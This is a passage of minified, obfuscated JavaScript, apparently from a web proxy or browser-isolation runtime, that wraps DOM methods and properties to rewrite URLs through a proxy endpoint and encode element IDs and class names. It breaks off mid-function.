aM['A'][ya(0xb5b)](V4)[ya(0x731)][ya(0x6b3)](this,(0x0,a1['md'])(VW));}),l7(V4,nZ(0x813),nZ(0xa67),function(VW){const ys=nZ;return VW=(0x0,sm['w4'])(VW),aM['A'][ys(0xb5b)](V4)[ys(0x42c)][ys(0x6b3)](this,(0x0,ab['Qw'])({'protectUrlContext':V3,'selector':VW}));},VW=>VW),l7(V4,nZ(0x813),nZ(0x2a6),function(VW){const yl=nZ;return VW=(0x0,sm['w4'])(VW),aM['A'][yl(0xb5b)](V4)[yl(0x75a)][yl(0x6b3)](this,(0x0,ab['Qw'])({'protectUrlContext':V3,'selector':VW}));},VW=>VW),l7(V4,nZ(0x813),nZ(0x5b1),function(VW){const yV=nZ;let VT=VW[yV(0x811)]();if(0x0===VT[yV(0x6ac)])return aM['A'][yV(0xb5b)](V4)[yV(0x1d1)][yV(0x6b3)](this,'');const VN=/import\(['"](http.+?)['"]\)/g;VT[yV(0xdc4)](VN)&&(VT=VT[yV(0x602)](VN,(Vc,Vh)=>{const yv=yV,VH=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':Vh,'kind':a2['MN'][yv(0x71e)],'baseUrl':aM['A'][yv(0xb5b)](V4)[yv(0xb16)][yv(0xb5b)][yv(0xc81)](V4[yv(0x7bf)]),'endpoint':a0['A'][yv(0x4bb)]});return yv(0x964)[yv(0x4d5)](VH,'\x27)');}));let Vp=s3({'_window':V4,'protectUrlContext':V3,'html':VT,'docBaseUrl':aM['A'][yV(0xb5b)](V4)[yV(0xb16)][yV(0xb5b)][yV(0xc81)](this)})||VT;if(VT[yV(0xcd9)](yV(0x603))&&VT[yV(0xcd9)](yV(0x475))&&!VT[yV(0xcd9)](yV(0x583))&&Vp[yV(0xcd9)](yV(0x583))&&(Vp=Vp[yV(0xebc)](0x0,Vp[yV(0xe5c)](yV(0x583)))),!VT[yV(0xcd9)]('\x0a')&&VT[yV(0x174)](yV(0xf8c))&&VT[yV(0x120)]('<')[yV(0x6ac)]-0x1==0x1&&!VT[yV(0xcd9)](yV(0xca3))&&Vp[yV(0xe6c)](yV(0xca3))&&(Vp=Vp[yV(0xebc)](0x0,Vp[yV(0xe5c)](yV(0xca3)))),VT[yV(0x174)](yV(0x5ae))&&VT[yV(0xe6c)](yV(0xe04))){const Vc=yV(0xceb)[yV(0x4d5)]((0x0,a1['md'])(yV(0x360)),'\x22>');Vp=Vp[yV(0xebc)](0x0,Vp[yV(0xe5c)](Vc)+Vc[yV(0x6ac)]);}const VP=aM['A'][yV(0xb5b)](V4)[yV(0x1d1)][yV(0x6b3)](this,Vp);return this[yV(0x1a0)]&&(l2(V4[yV(0x7bf)]),sq(this[yV(0x1a0)]),sW(this[yV(0x1a0)]),ag[yV(0xd9f)](this[yV(0x1a0)]),V4[yV(0x1b4)]&&V4[yV(0x1b4)]()),VP;}),l7(V4,nZ(0x813),nZ(0xac0),function(VW){const yW=nZ;return this[yW(0x5b1)](VW+'\x0a');}),l7(V4,nZ(0x4e2),nZ(0x522),function(VW){const yT=nZ;return aM['A'][yT(0xb5b)](V4)[yT(0x2cf)][yT(0x6b3)](this,(0x0,a1['md'])(VW));}),l7(V4,nZ(0x4e2),nZ(0xa67),function(VW){const yN=nZ;return VW=(0x0,sm['w4'])(VW),aM['A'][yN(0xb5b)](V4)[yN(0xe84)][yN(0x6b3)](this,(0x0,ab['Qw'])({'protectUrlContext':V3,'selector':VW}));},VW=>VW),l7(V4,nZ(0x4e2),nZ(0x2a6),function(VW){const yp=nZ;return VW=(0x0,sm['w4'])(VW),aM['A'][yp(0xb5b)](V4)[yp(0xd38)][yp(0x6b3)](this,(0x0,ab['Qw'])({'protectUrlContext':V3,'selector':VW}));},VW=>VW),l7(V4,nZ(0x531),nZ(0x1e0),function(VW,VT){const yP=nZ;return yP(0xbd5)!==VT?aM['A'][yP(0xb5b)](V4)[yP(0x5f8)][yP(0x6b3)](this,VW,VT):aM['A'][yP(0xb5b)](V4)[yP(0x5f8)][yP(0x6b3)](this,s3({'_window':V4,'protectUrlContext':V3,'html':VW}),VT);}),l8(V4,nZ(0xf2b),nZ(0x249),{'get':function(){const yc=nZ;for(var VW=arguments[yc(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][yc(0xb5b)](V4)[yc(0x6c4)][yc(0xb5b)][yc(0x6b3)](this,...VT);return(0x0,a1['_'])(Vp)?(0x0,a1['ks'])(Vp):Vp;},'set':function(VW){const yh=nZ;VW=(0x0,a1['_'])(VW)?VW:(0x0,a1['md'])(VW);for(var VT=arguments[yh(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return aM['A'][yh(0xb5b)](V4)[yh(0x87f)][yh(0x863)][yh(0x6b3)](this,VW,...VN);}}),l9(V4,nZ(0xf2b),nZ(0x4ea),{'get':function(VW,VT){const yH=nZ,VN=VW[VT];return VN?yH(0x6ac)===VT?VN:yH(0x821)==typeof VN?VT===(null===(Vp=V4[yH(0x314)])||void 0x0===Vp?void 0x0:Vp[yH(0xa90)])?function(){const ye=yH,VP=VN[ye(0x6b3)](VW);return new V4[(ye(0x716))](VP,{'get':function(Vc,Vh){const yE=ye,VH=Vc[Vh];return VH?yE(0xbd2)===Vh?function(){const yM=yE,VE=VH[yM(0x6b3)](Vc);return VE?new Proxy(VE,{'get':function(VM,VI){const yI=yM,VX=VM[VI];return VX?yI(0x33c)===VI?new Proxy(VX,{'get':function(Vq,VS){const yX=yI,Vn=Vq[VS];if(!Vn)return Vn;if(yX(0x142)===VS&&Vn[yX(0x174)](yX(0x141))){const Vy=Vn[yX(0xebc)](0x5);return(0x0,a1['_'])(Vy)?yX(0x141)+(0x0,a1['ks'])(Vy):Vn;}return Vn;}}):yI(0x821)==typeof VX?VX[yI(0xda)](VM):VX:VX;}}):VE;}:yE(0x821)==typeof VH?VH[yE(0xda)](Vc):VH:VH;}});}:VN[yH(0xda)](VW):new V4[(yH(0x716))](VN,{'get':function(VP,Vc){const yq=yH,Vh=VP[Vc];if(!Vh)return Vh;if(yq(0x821)==typeof Vh)return Vh[yq(0xda)](VP);if(yq(0x142)===Vc&&Vh[yq(0x174)](yq(0x141))){const VH=Vh[yq(0xebc)](0x5);return yq(0x141)+((0x0,a1['_'])(VH)?(0x0,a1['ks'])(VH):VH);}return Vh;}}):VN;var Vp;}},null),l9(V4,nZ(0xf2b),nZ(0xcb4),{'get':function(VW,VT){const yS=nZ,VN=VW[VT];if(!VN)return VN;if(yS(0x7dc)===VT)return function(){const yn=yS,Vp=[];for(var VP=arguments[yn(0x6ac)],Vc=new Array(VP),Vh=0x0;Vh<VP;Vh++)Vc[Vh]=arguments[Vh];return Vc[yn(0xcac)](VH=>{const yy=yn;Vp[yy(0xe74)]((0x0,a1['md'])(VH));}),VN[yn(0xc81)](VW,[...Vp]);};if(yS(0x67c)===VT)return function(Vp){const yO=yS;return VN[yO(0xc81)](VW,[(0x0,a1['md'])(Vp)]);};if(yS(0x69e)===VT)return function(){const yk=yS;for(var Vp=arguments[yk(0x6ac)],VP=new Array(Vp),Vc=0x0;Vc<Vp;Vc++)VP[Vc]=arguments[Vc];const Vh=VP[yk(0xc69)](VH=>(0x0,a1['md'])(VH));return VN[yk(0xc81)](VW,[...Vh]);};if(yS(0xccb)===VT)return function(Vp,VP){const yJ=yS;return VN[yJ(0xc81)](VW,[(0x0,a1['md'])(Vp),VP]);};if(yS(0x95d)===VT)return function(Vp,VP){const yR=yS;return VN[yR(0xc81)](VW,[(0x0,a1['md'])(Vp),(0x0,a1['md'])(VP)]);};if(yS(0x33c)===VT)return VN[yS(0x120)]('\x20')[yS(0xc69)](Vp=>(0x0,a1['_'])(Vp)?(0x0,a1['ks'])(Vp):Vp)[yS(0x927)]('\x20');if(VT===V4[yS(0x314)][yS(0xa90)])return function(){const yC=yS,Vp=VN[yC(0x6b3)](VW);return new V4[(yC(0x716))](Vp,{'get':function(VP,Vc){const yf=yC,Vh=VP[Vc];return Vh?yf(0xbd2)===Vc?function(){const yY=yf,VH=Vh[yY(0x6b3)](VP);return VH?new V4[(yY(0x716))](VH,{'get':function(VE,VM){const yd=yY,VI=VE[VM];return VI?yd(0x33c)===VM?(0x0,a1['_'])(VI)?(0x0,a1['ks'])(VI):VI:yd(0x821)==typeof VI?VI[yd(0xda)](VE):VI:VI;}}):VH;}:yf(0x821)==typeof Vh?Vh[yf(0xda)](VP):Vh:Vh;}});};if(yS(0x7bd)==typeof VT){const Vp=parseInt(VT);if(!isNaN(Vp))return(0x0,a1['_'])(VN)?(0x0,a1['ks'])(VN):VN;}return a6['A'][yS(0x817)](yS(0x4c0),VT,VN),yS(0x821)==typeof VN?VN[yS(0xda)](VW):VN;},'set':function(VW,VT,VN){const yF=nZ;return yF(0x33c)===VT&&(VN=VN[yF(0x120)]('\x20')[yF(0xc69)](Vp=>(0x0,a1['_'])(Vp)?Vp:(0x0,a1['md'])(Vp))[yF(0x927)]('\x20')),VW[VT]=VN,!0x0;}},function(VW){const yu=nZ;return VW=VW[yu(0x120)]('\x20')[yu(0xc69)](VT=>(0x0,a1['md'])(VT))[yu(0x927)]('\x20'),aM['A'][yu(0xb5b)](V4)[yu(0x4dc)][yu(0x6b3)](this,yu(0xc43),VW),VW;},()=>!0x0),l8(V4,nZ(0xf2b),nZ(0x8c4),{'get':function(){const yt=nZ;for(var VW=arguments[yt(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];return aM['A'][yt(0xb5b)](V4)[yt(0x87f)][yt(0xb5b)][yt(0x6b3)](this,...VT)[yt(0x120)]('\x20')[yt(0xc69)](Vp=>(0x0,a1['_'])(Vp)?(0x0,a1['ks'])(Vp):Vp)[yt(0x927)]('\x20');},'set':function(VW){const yj=nZ,VT=VW[yj(0x120)]('\x20')[yj(0xc69)](Vc=>(0x0,a1['md'])(Vc))[yj(0x927)]('\x20');for(var VN=arguments[yj(0x6ac)],Vp=new Array(VN>0x1?VN-0x1:0x0),VP=0x1;VP<VN;VP++)Vp[VP-0x1]=arguments[VP];return aM['A'][yj(0xb5b)](V4)[yj(0x87f)][yj(0x863)][yj(0x6b3)](this,VT,...Vp);}}),l7(V4,nZ(0xf2b),nZ(0xb93),function(VW){const yg=nZ;return aM['A'][yg(0xb5b)](V4)[yg(0x6b1)][yg(0x6b3)](this,(0x0,ab['Qw'])({'protectUrlContext':V3,'selector':VW}));}),l7(V4,nZ(0xf2b),nZ(0xa18),function(VW){const yz=nZ;if(VW[yz(0x174)](yz(0x141))){const VN=VW[yz(0xebc)](0x5)[yz(0x53c)]();(0x0,a1['_'])(VN)||(VW=yz(0x141)+(0x0,a1['md'])(VN));}let VT='';return VT=yz(0x8b1)===VW||yz(0x49d)===VW||yz(0x9b9)===VW?aM['A'][yz(0xb5b)](V4)[yz(0x246)][yz(0x6b3)](this,(0x0,a1['md'])(VW)):aM['A'][yz(0xb5b)](V4)[yz(0x246)][yz(0x6b3)](this,VW),VT?('id'===VW&&(0x0,a1['_'])(VT)?VT=(0x0,a1['ks'])(VT):yz(0xc43)===VW?VT=VT[yz(0x120)]('\x20')[yz(0xc69)](Vp=>(0x0,a1['_'])(Vp)?(0x0,a1['ks'])(Vp):Vp)[yz(0x927)]('\x20'):yz(0xa37)===VW||yz(0x23d)===VW?yz(0x7bd)==typeof VT&&VT[yz(0x174)](yz(0x332))&&(VT=VT[yz(0xebc)](0x3)):((()=>!!(yz(0x1e3)===this[yz(0x402)][yz(0x53c)]()&&yz(0xb05)===VW&&(0x0,a2['EW'])(VT)||yz(0xbb6)===this[yz(0x402)][yz(0x53c)]()&&yz(0xb05)===VW&&(0x0,a2['EW'])(VT)||yz(0x371)===this[yz(0x402)][yz(0x53c)]()&&yz(0xb05)===VW&&(0x0,a2['EW'])(VT)||yz(0xb14)===this[yz(0x402)][yz(0x53c)]()&&yz(0xc52)===VW&&(0x0,a2['EW'])(VT)||'a'===this[yz(0x402)][yz(0x53c)]()&&yz(0xc52)===VW&&(0x0,a2['EW'])(VT)||yz(0xb51)===this[yz(0x402)][yz(0x53c)]()&&yz(0xb05)===VW&&(0x0,a2['EW'])(VT)||yz(0x748)===this[yz(0x402)][yz(0x53c)]()&&yz(0xb05)===VW&&(0x0,a2['EW'])(VT)||yz(0xed9)===this[yz(0x402)][yz(0x53c)]()&&yz(0xfab)===VW&&(0x0,a2['EW'])(VT)))())?VT=(0x0,a2['sH'])(VT)[yz(0x778)]:yz(0xbb6)===this[yz(0x402)][yz(0x53c)]()&&yz(0x3ce)===VW||yz(0x748)===this[yz(0x402)][yz(0x53c)]()&&yz(0x3ce)===VW&&(0x0,a2['EW'])(VT)?VT=s2(VT):yz(0xed9)===this[yz(0x402)][yz(0x53c)]()&&yz(0xebe)===VW&&(0x0,a1['_'])(VT)||this[yz(0x402)][yz(0x53c)]()[yz(0x174)](yz(0x41d))&&yz(0x748)===VW&&(0x0,a1['_'])(VT)||yz(0x4b0)===VW&&(0x0,a1['_'])(VT)?VT=(0x0,a1['ks'])(VT):yz(0xd02)===VW&&(0x0,a1['_'])(VT)?VT=(0x0,a1['xE'])(VT):yz(0x26d)===VW&&(VT=am(VT)),yz(0x9cc)===VW&&(VT=(0x0,aw['H'])(VT)),VT):VT;}),l7(V4,nZ(0xf2b),nZ(0xb43),function(VW){const yb=nZ;return aM['A'][yb(0xb5b)](V4)[yb(0xf44)][yb(0x6b3)](this,(0x0,a1['md'])(VW));}),l7(V4,nZ(0xf2b),nZ(0x77c),function(VW){const yo=nZ;if(VW[yo(0x174)](yo(0x141))){const VT=VW[yo(0xebc)](0x5)[yo(0x53c)]();(0x0,a1['_'])(VT)||(VW=yo(0x141)+(0x0,a1['md'])(VT));}return aM['A'][yo(0xb5b)](V4)[yo(0x1d4)][yo(0x6b3)](this,VW);}),l8(V4,nZ(0xf2b),'id',{'get':function(){const yx=nZ;for(var VW=arguments[yx(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][yx(0xb5b)](V4)[yx(0xba9)][yx(0xb5b)][yx(0x6b3)](this,...VT);return(0x0,a1['_'])(Vp)?(0x0,a1['ks'])(Vp):Vp;},'set':function(VW){const yL=nZ;yL(0x7bd)!=typeof VW&&(VW=V4[yL(0x172)](VW)),ar(V4,VW);for(var VT=arguments[yL(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return aM['A'][yL(0xb5b)](V4)[yL(0xba9)][yL(0x863)][yL(0x6b3)](this,(0x0,a1['md'])(VW),...VN);}}),l8(V4,nZ(0xf2b),nZ(0x834),{'get':function(){const yQ=nZ;for(var VW=arguments[yQ(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][yQ(0xb5b)](V4)[yQ(0x7e5)][yQ(0xb5b)][yQ(0x6b3)](this,...VT);return yQ(0x9cc)===this[yQ(0x402)][yQ(0x53c)]()?(0x0,ab['sR'])(Vp):Vp;},'set':function(VW){const yG=nZ;for(var VT=arguments[yG(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];if(yG(0x9cc)===this[yG(0x402)][yG(0x53c)]())return aM['A'][yG(0xb5b)](V4)[yG(0x7e5)][yG(0x863)][yG(0x6b3)](this,(0x0,ab['dv'])({'protectUrlContext':V3,'stylesheet':VW}),...VN);if(yG(0x371)===this[yG(0x402)][yG(0x53c)]())return aM['A'][yG(0xb5b)](V4)[yG(0x7e5)][yG(0x863)][yG(0x6b3)](this,VW,...VN);const VP=VW[yG(0x811)]();return this instanceof V4[yG(0xb69)]&&VP[yG(0xcd9)](yG(0xcb))?aM['A'][yG(0xb5b)](V4)[yG(0x7e5)][yG(0x863)][yG(0x6b3)](this,VW,...VN):aM['A'][yG(0xb5b)](V4)[yG(0x7e5)][yG(0x863)][yG(0x6b3)](this,s3({'_window':V4,'protectUrlContext':V3,'html':VW}),...VN);}}),l8(V4,nZ(0xf2b),nZ(0x204),{'get':function(){const yZ=nZ;for(var VW=arguments[yZ(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][yZ(0xb5b)](V4)[yZ(0xa7e)][yZ(0xb5b)][yZ(0x6b3)](this,...VT);return yZ(0x9cc)===this[yZ(0x402)][yZ(0x53c)]()?(0x0,ab['sR'])(Vp):Vp;},'set':function(VW){const yi=nZ,VT=VW[yi(0x811)]();for(var VN=arguments[yi(0x6ac)],Vp=new Array(VN>0x1?VN-0x1:0x0),VP=0x1;VP<VN;VP++)Vp[VP-0x1]=arguments[VP];return this instanceof V4[yi(0xb69)]&&VT[yi(0xcd9)](yi(0xcb))?aM['A'][yi(0xb5b)](V4)[yi(0xa7e)][yi(0x863)][yi(0x6b3)](this,VW,...Vp):aM['A'][yi(0xb5b)](V4)[yi(0xa7e)][yi(0x863)][yi(0x6b3)](this,s3({'_window':V4,'protectUrlContext':V3,'html':VW}),...Vp);}}),l7(V4,nZ(0xf2b),nZ(0xd43),function(VW,VT){const yK=nZ;return aM['A'][yK(0xb5b)](V4)[yK(0xa5c)][yK(0x6b3)](this,VW,this instanceof V4[yK(0x750)]&&yK(0x9cc)!==this[yK(0x402)][yK(0x53c)]()?s3({'_window':V4,'protectUrlContext':V3,'html':VT}):(0x0,ab['dv'])({'protectUrlContext':V3,'stylesheet':VT}));}),l7(V4,nZ(0xf2b),nZ(0xa67),function(VW){const yD=nZ;return VW=(0x0,sm['w4'])(VW),aM['A'][yD(0xb5b)](V4)[yD(0xafc)][yD(0x6b3)](this,(0x0,ab['Qw'])({'protectUrlContext':V3,'selector':VW}));},VW=>VW),l7(V4,nZ(0xf2b),nZ(0x2a6),function(VW){const yr=nZ;return VW=(0x0,sm['w4'])(VW),aM['A'][yr(0xb5b)](V4)[yr(0xafd)][yr(0x6b3)](this,(0x0,ab['Qw'])({'protectUrlContext':V3,'selector':VW}));},VW=>VW),l7(V4,nZ(0xf2b),nZ(0xf38),function(VW){const yU=nZ;if(VW[yU(0x174)](yU(0x141))){const VT=VW[yU(0xebc)](0x5)[yU(0x53c)]();(0x0,a1['_'])(VT)||(VW=yU(0x141)+(0x0,a1['md'])(VT));}return aM['A'][yU(0xb5b)](V4)[yU(0x479)][yU(0x6b3)](this,VW);}),l7(V4,nZ(0xf2b),nZ(0x369),function(VW){const yB=nZ;return!!VW&&aM['A'][yB(0xb5b)](V4)[yB(0xf88)][yB(0x6b3)](this,(0x0,ab['Qw'])({'protectUrlContext':V3,'selector':VW}));});const V5=[nZ(0x836),nZ(0x21d),nZ(0x542),nZ(0x9e1),nZ(0x128),nZ(0xb84),nZ(0x523)],V6=['id',nZ(0xc43),nZ(0x23d),nZ(0xa37),nZ(0xb05),nZ(0x6a7),nZ(0x3ce),nZ(0xc52),nZ(0x498),'as',nZ(0xc07),nZ(0x932),nZ(0x7d0),nZ(0x4b0),nZ(0xd02),nZ(0x8b1),nZ(0x49d),nZ(0x9b9),nZ(0x9cc),...V5];l7(V4,nZ(0xf2b),nZ(0xfae),function(VW,VT){const yA=nZ;VW=VW[yA(0x53c)]();let VN=String(VT);const Vp=this[yA(0x402)][yA(0x53c)]();if('id'!==VW||(0x0,a1['_'])(VN)){if(yA(0xc43)===VW)VN=VN[yA(0x120)]('\x20')[yA(0xc69)](Vc=>(0x0,a1['md'])(Vc))[yA(0x927)]('\x20');else{if(yA(0xa37)===VW||yA(0x23d)===VW)VN=yA(0x332)+VN;else{if(yA(0x1e3)===Vp)yA(0xb05)===VW?VN=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VN,'kind':a2['MN'][yA(0x5cb)],'baseUrl':aM['A'][yA(0xb5b)](V4)[yA(0xb16)][yA(0xb5b)][yA(0xc81)](V4[yA(0x7bf)]),'endpoint':a0['A'][yA(0x4bb)]}):yA(0x6a7)===VW&&(VN=yA(0x2ad)[yA(0x4d5)](aU,yA(0x64f))[yA(0x4d5)]((0x0,a2['Wq'])({'protectUrlContext':V3,'url':a0['A'][yA(0x4bb)]+yA(0x911),'kind':a2['MN'][yA(0x71e)],'baseUrl':aM['A'][yA(0xb5b)](V4)[yA(0xb16)][yA(0xb5b)][yA(0xc81)](V4[yA(0x7bf)]),'endpoint':a0['A'][yA(0x4bb)]}),yA(0x85d))[yA(0x4d5)]((0x0,aB['x'])()['id'],yA(0xecd))+s3({'_window':V4,'protectUrlContext':V3,'html':VN}));else{if(yA(0xbb6)!==Vp&&yA(0xdc2)!==Vp||yA(0xb05)!==VW){if(yA(0xbb6)!==Vp&&yA(0xdc2)!==Vp||yA(0x3ce)!==VW){if(yA(0x371)===Vp&&yA(0xb05)===VW)VN=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VN,'kind':a2['MN'][yA(0x71e)],'baseUrl':aM['A'][yA(0xb5b)](V4)[yA(0xb16)][yA(0xb5b)][yA(0xc81)](V4[yA(0x7bf)]),'endpoint':a0['A'][yA(0x4bb)]});else{if(yA(0xb14)===Vp){var VP;const Vc=yA(0x498)===VW?VN:null===(VP=aM['A'][yA(0xb5b)](V4)[yA(0x246)][yA(0x6b3)](this,yA(0x498)))||void 0x0===VP?void 0x0:VP[yA(0x53c)](),Vh=yA(0xc52)===VW?VN:aM['A'][yA(0xb5b)](V4)[yA(0x246)][yA(0x6b3)](this,yA(0xc52)),VH='as'===VW?VN:aM['A'][yA(0xb5b)](V4)[yA(0x246)][yA(0x6b3)](this,'as'),VE=yA(0xd8b)===Vc||yA(0x359)===Vc&&yA(0x9cc)===VH?a2['MN'][yA(0x361)]:yA(0x359)===Vc&&yA(0x371)===VH?a2['MN'][yA(0x71e)]:a2['MN'][yA(0x56a)];yA(0xc52)===VW?VN=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VN,'kind':VE,'baseUrl':aM['A'][yA(0xb5b)](V4)[yA(0xb16)][yA(0xb5b)][yA(0xc81)](V4[yA(0x7bf)]),'endpoint':a0['A'][yA(0x4bb)]}):Vh&&aM['A'][yA(0xb5b)](V4)[yA(0x86a)][yA(0x863)][yA(0x6b3)](this,(0x0,a2['Wq'])({'protectUrlContext':V3,'url':Vh,'kind':VE,'baseUrl':aM['A'][yA(0xb5b)](V4)[yA(0xb16)][yA(0xb5b)][yA(0xc81)](V4[yA(0x7bf)]),'endpoint':a0['A'][yA(0x4bb)]}));}else{if('a'!==Vp||yA(0xc52)!==VW||(0x0,a2['EW'])(VN)){if('a'===Vp&&yA(0x7d0)===VW&&yA(0x7bd)==typeof VN)VW=yA(0x141)+(0x0,a1['md'])(yA(0x7d0));else{if(yA(0xb51)!==Vp||yA(0xb05)!==VW&&yA(0x932)!==VW||(0x0,a2['EW'])(VN)){if(yA(0x748)!==Vp||yA(0xb05)!==VW||(0x0,a2['EW'])(VN)){if(yA(0x748)!==Vp||yA(0x3ce)!==VW||(0x0,a2['EW'])(VN)){if(yA(0xed9)!==Vp||yA(0xfab)!==VW||(0x0,a2['EW'])(VN))yA(0xed9)!==Vp||yA(0xebe)!==VW||(0x0,a1['_'])(VN)||[yA(0xddb),yA(0x983),yA(0x3ee),yA(0x7e8)][yA(0xcd9)](VN)||(VN=(0x0,a1['md'])(VN));else{const VM=aM['A'][yA(0xb5b)](V4)[yA(0x246)][yA(0x6b3)](this,yA(0xebe));VN=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VN,'kind':yA(0xddb)===VM?a2['MN'][yA(0xedc)]:a2['MN'][yA(0x5cb)],'baseUrl':aM['A'][yA(0xb5b)](V4)[yA(0xb16)][yA(0xb5b)][yA(0xc81)](V4[yA(0x7bf)]),'endpoint':a0['A'][yA(0x4bb)]});}}else VN=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VN,'kind':a2['MN'][yA(0x56a)],'baseUrl':aM['A'][yA(0xb5b)](V4)[yA(0xb16)][yA(0xb5b)][yA(0xc81)](V4[yA(0x7bf)]),'endpoint':a0['A'][yA(0x4bb)]});}else VN=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VN,'kind':a2['MN'][yA(0x56a)],'baseUrl':aM['A'][yA(0xb5b)](V4)[yA(0xb16)][yA(0xb5b)][yA(0xc81)](V4[yA(0x7bf)]),'endpoint':a0['A'][yA(0x4bb)]});}else VN=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VN,'kind':a2['MN'][yA(0x56a)],'baseUrl':aM['A'][yA(0xb5b)](V4)[yA(0xb16)][yA(0xb5b)][yA(0xc81)](V4[yA(0x7bf)]),'endpoint':a0['A'][yA(0x4bb)]});}}else VN=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VN,'kind':a2['MN'][yA(0xedc)],'baseUrl':aM['A'][yA(0xb5b)](V4)[yA(0xb16)][yA(0xb5b)][yA(0xc81)](V4[yA(0x7bf)]),'endpoint':a0['A'][yA(0x4bb)]});}}}else VN=s1({'protectUrlContext':V3,'srcset':VN,'endpoint':a0['A'][yA(0x4bb)]});}else VN=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VN,'kind':a2['MN'][yA(0x56a)],'baseUrl':aM['A'][yA(0xb5b)](V4)[yA(0xb16)][yA(0xb5b)][yA(0xc81)](V4[yA(0x7bf)]),'endpoint':a0['A'][yA(0x4bb)]});}}}}else ar(V4,VN),VN=(0x0,a1['md'])(VN);if(V5[yA(0xcd9)](VW)&&(VN=(0x0,ab['oY'])({'protectUrlContext':V3,'value':VN})),yA(0xc07)===VW&&(VN=aA(V3,VN,aM['A'][yA(0xb5b)](V4)[yA(0xb16)][yA(0xb5b)][yA(0xc81)](V4[yA(0x7bf)]))),yA(0xd02)!==VW||(0x0,a1['_'])(VN)||(VN=(0x0,a1['zp'])(VN)),yA(0x4b0)!==VW||(0x0,a1['_'])(VN)||(VN=(0x0,a1['md'])(VN)),yA(0x8b1)!==VW&&yA(0x49d)!==VW||(VW=(0x0,a1['md'])(VW)),yA(0x9b9)===VW&&(VW=(0x0,a1['md'])(VW)),VW[yA(0x174)](yA(0x141))){const VI=VW[yA(0xebc)](0x5)[yA(0x53c)]();(0x0,a1['_'])(VI)||(VW=yA(0x141)+(0x0,a1['md'])(VI));}return yA(0x9cc)===VW&&(VN=(0x0,aw['e'])(VN)),aM['A'][yA(0xb5b)](V4)[yA(0x4dc)][yA(0x6b3)](this,VW,VN);},function(VW,VT){const ym=nZ,VN=VW[ym(0x53c)]();return!!V6[ym(0xcd9)](VN)||!!VN[ym(0x174)](ym(0x141));});const V7=[nZ(0x370),nZ(0xc52)];l7(V4,nZ(0xf2b),nZ(0xfb9),function(VW,VT,VN){const yw=nZ;return yw(0x370)===VT&&VN[yw(0x174)]('#')?VN='#'+(0x0,a1['md'])(VN[yw(0xebc)](0x1)):yw(0x370)!==VT&&yw(0xc52)!==VT||(0x0,a2['EW'])(VN)||(VN=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VN,'kind':a2['MN'][yw(0x56a)],'baseUrl':aM['A'][yw(0xb5b)](V4)[yw(0xb16)][yw(0xb5b)][yw(0xc81)](V4[yw(0x7bf)]),'endpoint':a0['A'][yw(0x4bb)]})),aM['A'][yw(0xb5b)](V4)[yw(0xdb8)][yw(0x6b3)](this,VW,VT,VN);},function(VW,VT,VN){const O0=nZ;return!!V7[O0(0x63c)](Vp=>VT[O0(0x174)](Vp));}),l7(V4,nZ(0xf2b),nZ(0x7a2),function(VW){const O1=nZ;return aM['A'][O1(0xb5b)](V4)[O1(0xc9d)][O1(0x6b3)](this,s3({'_window':V4,'protectUrlContext':V3,'html':VW}));}),l8(V4,nZ(0x813),nZ(0xbaa),{'get':function(){const O2=nZ;for(var VW=arguments[O2(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][O2(0xb5b)](V4)[O2(0x5ec)][O2(0xb5b)][O2(0x6b3)](this,...VT);return(0x0,a2['EW'])(Vp)?(0x0,a2['sH'])(Vp)[O2(0x778)]:Vp;}},()=>!0x0),l8(V4,nZ(0x813),nZ(0xd4a),{'get':function(){const O3=nZ;for(var VW=arguments[O3(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][O3(0xb5b)](V4)[O3(0x1f1)][O3(0xb5b)][O3(0x6b3)](this,...VT);return(0x0,a2['EW'])(Vp)?(0x0,a2['sH'])(Vp)[O3(0x778)]:Vp;}}),l7(V4,nZ(0xd16),nZ(0x9a8),function(){const O4=nZ;this[O4(0xe08)]=!0x0;for(var VW=arguments[O4(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];return aM['A'][O4(0xb5b)](V4)[O4(0xbf8)][O4(0x6b3)](this,...VT);}),l7(V4,nZ(0xd16),nZ(0xa46),function(){const O5=nZ;this[O5(0x822)]=!0x0;for(var VW=arguments[O5(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];return aM['A'][O5(0xb5b)](V4)[O5(0x509)][O5(0x6b3)](this,...VT);}),l7(V4,nZ(0x864),nZ(0x2ca),function(VW,VT,VN){const O6=nZ;var Vp,VP;null!==(Vp=this[O6(0xf36)])&&void 0x0!==Vp||(this[O6(0xf36)]=[]);const Vc=null!==(VP=this[O6(0xf36)][O6(0x4a4)](sw(VW,VT,VN)))&&void 0x0!==VP?VP:((()=>{const O9=O6,Vh={'eventName':VW,'callback':VT,'options':VN,'triggerCount':0x0,'func':function(VH){const 